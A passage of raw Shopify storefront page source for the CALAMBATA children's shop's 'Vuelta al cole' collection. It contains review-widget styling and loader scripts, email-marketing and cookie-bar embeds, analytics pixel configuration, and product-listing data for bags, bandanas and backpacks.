#7b91a4}.jdgm-histogram__bar-content{background-color:#7b91a4}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#7b91a4}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F9D600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'CALAMBATA'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/U6xrz8/klaviyo.js?company_id=U6xrz8"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yeps/blocks/yeps/e514c124-b6d8-42cf-8001-0defa550f08e --><script>
window.YepsID = '018fe1f9-c197-357a-c057-d6a16d1d4cb1';

window.YepsData = {"campaigns":[],"hacks":{}};
window.YepsActive = false;
window.YepsIsolate = true;
window.YepsMigrated = false;

window.YepsContext = {
  locale: 'en',
  marketId: '1712619711',
  currency: 'EUR',
  pageType: 'collection',
  
  collectionId: '609683472727',
  
  
  
  
};
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54536667327,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54536667327,storefrontBaseUrl: "https://calambata.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3697901911","configuration":"{\"accountID\":\"U6xrz8\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3495592279","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3347186007","configuration":"{\"pixelCode\":\"D3NVH5RC77U0K6S3DR10\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1451065687","configuration":"{\"myshopifyDomain\":\"calambata.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"930971991","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6PP50HWB1N\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6PP50HWB1N\\\",\\\"MC-JVYK10W8J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6PP50HWB1N\\\",\\\"MC-JVYK10W8J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6PP50HWB1N\\\",\\\"MC-JVYK10W8J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404685143","configuration":"{\"pixel_id\":\"260819969085462\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"167641431","configuration":"{\"tagID\":\"2613733797583\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CALAMBATA","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"calambata.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/calambata.com\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://calambata.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54536667327","storefrontBaseUrl":"https:\/\/calambata.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"609683472727\",\"title\":\"Vuelta al cole\",\"productVariants\":[{\"price\":{\"amount\":27.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BOLSA MUDA VICHY ROSA\",\"vendor\":\"CALAMBATA\",\"id\":\"9714718146903\",\"untranslatedTitle\":\"BOLSA MUDA VICHY ROSA\",\"url\":\"\/en\/products\/bolsa-muda-vichy-rosa\",\"type\":\"bolsa muda\"},\"id\":\"49513474785623\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/Diseno_sin_titulo_7.jpg?v=1731666447\"},\"sku\":null,\"title\":\"Personalizado\",\"untranslatedTitle\":\"Personalizado\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandana vichy rosa empolvado\",\"vendor\":\"CALAMBATA\",\"id\":\"9014612066647\",\"untranslatedTitle\":\"Bandana vichy rosa empolvado\",\"url\":\"\/en\/products\/bandana-vichy-rosa-empolvado\",\"type\":\"Baberos\"},\"id\":\"48159462097239\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_ee9ae3d0-3cc0-4542-9c96-b16e2ccf5e5a.jpg?v=1714817490\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":37.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mochila infantil Casilda\",\"vendor\":\"CALAMBATA\",\"id\":\"8659696648535\",\"untranslatedTitle\":\"Mochila infantil Casilda\",\"url\":\"\/en\/products\/mochila-guarderia-casilda\",\"type\":\"\"},\"id\":\"49513673883991\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/4_43f34e30-ce76-434e-b7e6-758922b9175e.jpg?v=1721487623\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandana Casilda\",\"vendor\":\"CALAMBATA\",\"id\":\"8627519979863\",\"untranslatedTitle\":\"Bandana Casilda\",\"url\":\"\/en\/products\/bandana-casilda\",\"type\":\"Baberos\"},\"id\":\"47293109928279\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_124a0589-c7b5-451d-8554-5a664355807e.jpg?v=1719261399\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BOLSA MUDA VICHY VERDE\",\"vendor\":\"CALAMBATA\",\"id\":\"8363747475799\",\"untranslatedTitle\":\"BOLSA MUDA VICHY VERDE\",\"url\":\"\/en\/products\/bolsa-muda-mini-vichy-verde\",\"type\":\"bolsa muda\"},\"id\":\"49513380020567\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/bolsa-muda-vichy.jpg?v=1707152372\"},\"sku\":\"\",\"title\":\"Sin personalizar\",\"untranslatedTitle\":\"Sin personalizar\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandana vichy verde\",\"vendor\":\"CALAMBATA\",\"id\":\"8363731321175\",\"untranslatedTitle\":\"Bandana vichy verde\",\"url\":\"\/en\/products\/copia-de-bandana-mini-vichy-navy\",\"type\":\"Baberos\"},\"id\":\"46480115728727\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bolsa muda Andrea\",\"vendor\":\"CALAMBATA\",\"id\":\"9867069423959\",\"untranslatedTitle\":\"Bolsa muda Andrea\",\"url\":\"\/en\/products\/bolsa-muda-andrea\",\"type\":\"bolsa muda\"},\"id\":\"52189778674007\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_1779453f-f06f-4136-b09e-1f0e77ad8393.jpg?v=1740504987\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mochila infantil vichy manzana\",\"vendor\":\"CALAMBATA\",\"id\":\"9379876471127\",\"untranslatedTitle\":\"Mochila infantil vichy manzana\",\"url\":\"\/en\/products\/mochila-guarderia-vichy-manzana\",\"type\":\"\"},\"id\":\"49513688465751\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/shivva-photo-1762616121130.png?v=1762616194\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandana vichy manzana\",\"vendor\":\"CALAMBATA\",\"id\":\"9743200911703\",\"untranslatedTitle\":\"Bandana vichy manzana\",\"url\":\"\/en\/products\/bandana-vichy-manzana\",\"type\":\"Baberos\"},\"id\":\"49567659557207\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/shivva-photo-1762616326621.png?v=1762616412\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":37.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mochila infantil vichy limón\",\"vendor\":\"CALAMBATA\",\"id\":\"10083977429335\",\"untranslatedTitle\":\"Mochila infantil vichy 